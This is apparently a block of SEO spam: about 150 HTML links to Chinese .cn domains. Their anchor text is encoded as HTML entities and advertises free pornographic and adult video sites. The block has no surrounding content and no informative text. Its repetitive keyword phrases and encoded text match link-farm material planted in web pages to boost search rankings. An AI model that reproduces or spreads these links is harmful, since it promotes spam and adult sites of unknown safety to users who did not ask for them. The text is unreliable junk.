<a href="http://dongqingsk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://135588.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fire-fox8.org.cn" target="_blank">&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x4E45;1
97&#x8D85;&#x5DE8;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x9009;</a>|
<a href="http://yhve.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiangnu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;2021</a>|
<a href="http://aalq.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dongbeijiu.cn" target="_blank">&#x5348;&#x591C;&#x5BB6;&#x5EAD;&#x5F71;&#x9662;</a>|
<a href="http://sjzxhjzbj.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://csjlr.cn" target="_blank">&#x5C11;&#x5987;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;&#x8BD5;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hsbcgw.cn" target="_blank">&#x5929;&#x5802;&#x7F51;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;www&#x4E2D;&#x6587;&#x7F51;</a>|
<a href="http://bjqa.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;JB&#x5927;&#x540A;&#x72C2;&#x64CD;&#x9ED1;&#x4E1D;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://beibeiniao.cn" target="_blank">&#x4E94;&#x6708;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yk4vugb.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ene.zj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x8D44;&#x6E90;</a>|
<a href="http://guangenbaozhuang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;+&#x4EBA;+&#x7EFC;&#x5408;+&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://dongfangyang.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;?</a>|
<a href="http://shouloubu.com.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sllmy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jingjinwujin.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E8C;&#x533A;</a>|
<a href="http://liihoyd.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;AV&#x5929;&#x5802;</a>|
<a href="http://kao4.cn" target="_blank">91&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://bjjingchuang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zvo2o.cn" target="_blank">&#x6768;&#x5E42;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tnlu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://teasurek.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;av&#x5728;&#x7EBF;</a>|
<a href="http://whxunjie.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;+&#x4EBA;+&#x7EFC;&#x5408;+&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://yfxqd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://omqy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x65E5;&#x97E9;91</a>|
<a href="http://cd4power.com.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yunduanqi.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;hezyo</a>|
<a href="http://zhucekuaijishi6.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://diqijie01.cn" target="_blank">&#x4E2D;&#x56FD;&#x5927;&#x9646;&#x7CBE;&#x54C1;&#x89C6;&#x9891;xxxx</a>|
<a href="http://guijiawang.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://masa-media.cn" target="_blank">&#x4E00;&#x672C;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;77</a>|
<a href="http://seobook.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://dy727.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://qqcpa.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6DEB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guizhoukejian.cn" target="_blank">&#x7F8E;&#x5973;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xibuweb.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x4E9A;&#x6D32;&#x7CFB;&#x5217;av</a>|
<a href="http://mlee.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbdent.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;18&#x9EC4;&#x7F51;&#x7AD9;</a>|
<a href="http://rsgstones.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://ncpzj.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;a&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://longov.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://boschbuderus.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://02sun.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x56FD;&#x4EA7;</a>|
<a href="http://baofengyuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;</a>|
<a href="http://sytfcc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av&#x4E2D;&#x6587;</a>|
<a href="http://seocase.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ebuy86.cn" target="_blank">&#x7279;&#x9EC4;&#x505A;&#x53D7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x786C;</a>|
<a href="http://dlldcy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;88&#x8272;&#x5077;&#x5077;&#x514D;&#x8D39;</a>|
<a href="http://shalan.com.cn" target="_blank">&#x514D;&#x8D39;a&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://j6v.com.cn" target="_blank">&#x56FD;&#x4EA7;aa&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://suplan.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://tangtangwu.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://avrco.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qieqiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x90AA;&#x6076;&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://lsxdgc.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bgxrs.cn" target="_blank">&#x514D;&#x8D39;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haixiayou.org.cn" target="_blank">&#x9EC4;&#x8272;a&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://chuoru.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x56FD;&#x5185;&#x4E9A;&#x6D32;&#x7CBE;</a>|
<a href="http://pingbantuoche.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x5361;3&#x5361;4&#x5361;</a>|
<a href="http://in-feel.cn" target="_blank">&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yindua8.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hsbcgw.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://symsl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x65E0;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://zhuibiao.cn" target="_blank">&#x6B27;&#x6D32;&#x6700;&#x5F3A;&#x6F6E;&#x6C34;RAPPER</a>|
<a href="http://ylxfw.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7537;&#x4EBA;&#x514D;&#x8D39;&#x6876;&#x5973;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://tqwee.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cothin.cn" target="_blank">&#x9752;&#x9752;&#x9752;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tickmills.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;</a>|
<a href="http://lankuaipc.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x7EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dhsyy.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://0595auto.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://shangniao.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8001;&#x5973;&#x4EBA;</a>|
<a href="http://afcef.org.cn" target="_blank">&#x5A77;&#x5A77;&#x4FFA;&#x4E5F;&#x53BB;&#x4FFA;&#x4E5F;&#x53BB;&#x5B98;&#x7F51;</a>|
<a href="http://szlbdznk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://babymama.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://slbzw.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;</a>|
<a href="http://shhyahrjyy.net.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shangniao.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://pcsuxiu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://88553.com.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x4E9A;&#x6D32;&#x6625;&#x8272;</a>|
<a href="http://wwnrj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x6843;&#x82B1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjcgfd.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zvjv.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://babymama.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://northgis.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;</a>|
<a href="http://jsdanbao.cn" target="_blank">97&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5206;&#x7C7B;</a>|
<a href="http://cace-dc.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://cq5.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x56FD;&#x4EA7;Av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vxpr.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://chinmalogistics.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zensun.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x957F;</a>|
<a href="http://jmgl.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://qilukaihu.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x4F5C;&#x7231;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9053;&#x6B49;</a>|
<a href="http://watchhouse.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;</a>|
<a href="http://bjdysd.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5987;&#x4F26;&#x53C8;&#x4F26;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://usmed.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;&#x6478;18&#x7981;&#x6B62;</a>|
<a href="http://hoap.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yellowberry.com.cn" target="_blank">1204&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://tencent-2008.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;</a>|
<a href="http://hrbhaihao.cn" target="_blank">&#x5AE9;&#x6A21;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aiaile.cn" target="_blank">&#x5170;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;&#x7247;</a>|
<a href="http://luanye.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://51quan8.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://hohoo.com.cn" target="_blank">&#x51F9;&#x51F8;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://w580.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhantao.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://sliangyanru.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://dongdongyou.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;h&#x52A8;&#x6F2B;</a>|
<a href="http://cmnest.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;av</a>|
<a href="http://italbuilding.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x4E09;&#x7EA7;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://mnrl.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://wbjgjk.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fanriben.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hao1212.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E8C;&#x533A;</a>|
<a href="http://kunart.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://huiruansoft.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnhyfz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x4E94;</a>|
<a href="http://f4nn.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gascloud.com.cn" target="_blank">&#x65E5;&#x672C;&#x8FB9;&#x6DFB;&#x8FB9;&#x6478;&#x8FB9;&#x505A;&#x8FB9;&#x7231;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://qhbanjia.cn" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x9ED1;&#x4EBA;&#x6781;&#x54C1;&#x7CBE;&#x7537;</a>|
<a href="http://diyoubao.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;2002</a>|
<a href="http://nvshou.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x533A;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5929;&#x5802;</a>|
<a href="http://e-tgyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;</a>|
<a href="http://bbswo.cn" target="_blank">&#x7231;&#x7231;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tkpz.com.cn" target="_blank">&#x8272;&#x5B85;&#x7537;&#x770B;&#x7247;&#x5348;&#x591C;&#x5927;&#x7247;&#x556A;&#x556A;</a>|
<a href="http://yuguofang.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://dingxiaohong.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://stepworth.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x8272;&#x533A;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://ogvideo.com.cn" target="_blank">&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://typhoonmedia.cn" target="_blank">&#x56FD;&#x5185;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://77xbs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chaboke.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x514D;&#x8D39;</a>|
<a href="http://vodbo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x4E9A;&#x6D32;</a>|
<a href="http://al2.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://eglxj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;sm&#x6700;&#x5927;&#x7F51;&#x7AD9;</a>|
<a href="http://cein.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x4E45;&#x4E45;&#x8001;&#x725B;</a>|
<a href="http://m7er.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;</a>|
<a href="http://xmviu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;</a>|
<a href="http://webware.com.cn" target="_blank">&#x6211;&#x7231;av52&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ccemi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x9646;</a>|
<a href="http://tuicool.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://pdlf.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://iduba2009.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://fhtsvsg.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://rubbermachine.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x8BF1;&#x60D1;&#x4E00;&#x533A;</a>|
